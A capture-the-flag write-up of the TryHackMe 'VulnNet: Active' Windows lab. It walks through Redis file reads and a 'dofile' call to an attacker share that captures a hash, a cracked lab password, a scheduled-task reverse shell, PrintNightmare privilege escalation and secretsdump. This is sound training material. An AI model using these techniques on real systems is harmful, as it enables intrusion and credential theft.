VulnNet: Active (THM)
TryHackMe – VulnNet: Active Write-Up
topics: Active Directory, command injection, Windows Privilege Escalation, Post-exploitation, redis, PrintNightmare, SMB scheduled task to RCE
Enumeration
Local Privilege Escalation
System Privilege Escalation
tools: impacket, secretsdump, wmiexec, smbmap, smbclient, redis-cli, responder, john, powershell
Enumeration

Initial nmap and autorecon scans:
From the initial scans, we can deduce we have a standard Windows server within an Active Directory environment. The common ports of DNS, Kerberos, MSRPC, and SMB signal this machine is a Windows Server and should be among the first ports that we enumerate.
A quick glance at the autorecon scans indicates that SMB and MSRPC require credentials to enumerate. Anonymous login was successful but we did not possess the permissions needed to view SMB shares.

The next logical step would be to enumerate redis, as this is an uncommon port and used for the specific purpose of mediating the exchange of information between memory by acting as an additional cache and data broker. Based on the full nmap scans, the version of redis present is also outdated, indicating it could be vulnerable to well documented attacks.
Redis
We can attempt to initiate an interactive session on redis via redis-cli
As the info command is successful, this indicates the application accepts anonymous connections, there are a plethora of redis-cli commands to utilize, however we should specify commands that retrieve sensitive information, such as config get dir which returns the working directory and potentially a valid username
Below, the command allow us to print the working directory and current user enterprise-security
Now that we've acquired the targeted user, we can utilize redis enumeration techniques. As this is an outdated version, deprecated techniques such as LUA sandbox bypassing can enable us to read local and remote files.
We can test this using the below command for the user flag, redis-cli enables us to bypass using escape characters such as \\
EVAL "dofile('C:/Users/enterprise-security/Desktop/user.txt')" 0
We can utilize the same command to read our malicious share and capture the user hash with responder and attempting to read the share using EVAL
EVAL "dofile('//attackIP/share')" 0
Next, crack the hash with john and attempt to enumerate SMB with valid credentials
We have now acquired the credentials of enterprise-security:sand_0873959498

SMB
Prior to acquiring user credentials, there was nothing that would return from SMB. Using enterprise-security's credentials for an authenticated scan returns a unique share consisting of a single powershell file
Analyzing the Enterprise-Share consists of one ps1 file that contains of one line: rm -Force C:\Users\Public\Documents* -ErrorAction -SilentlyContinue
The syntax seems to be a scheduled task script that purges irrelevant data from the public document's folder. We can potentially overwrite this file with a .ps1 reverse shell.
Enumeration Results
| Ports/Services | Results |
|---|---|
53 DNS | No subdomains found |
135, 49670, 49672 MSRPC | Requires authenticated enumeration |
139/445 SMB | Authenticated scan returns share with upload permission, leads to reverse shell |
464 Kerberos | N/A |
6379 Redis | Anonymous login permitted exploitation of outdated technique, captured user hash with responder |
9389 mc-nmf | N/A |
Local Privilege Escalation

Any standard ps1 reverse shell should work in this case, whether it be generated with msfvenom, a copy of nishang's or another version of a Powershell reverse shell.
Copy the shell into the working directory using the same syntax as the purge script and overwrite it using smbclient
Listening for the shell after a few minutes should establish an initial foothold on the server.
Administrator Privilege Escalation


The first thing to usually do with an initial foothold is to check the user's permissions for a convenient privilege escalation. Checking with whomai /priv indicates the user has SeImpersonatePrivilege enabled which is susceptible to CVE-2021-1675, PrintNightmare

First we must transfer the ps1 file via HTTP to a temporary directory, import the module and run the default cmdlet, which creates an admin account named adm1n
Checking the user accounts before and after importing the module, following the cmdlet Invoke-Nightmare, we can see it successfully created a new admin account.
We can utilize impacket to attempt a shell with the adm1n account using impacket-wmiexec

As a good measure we can also dump the local admin's hash with impacket-secretsdump
Last updated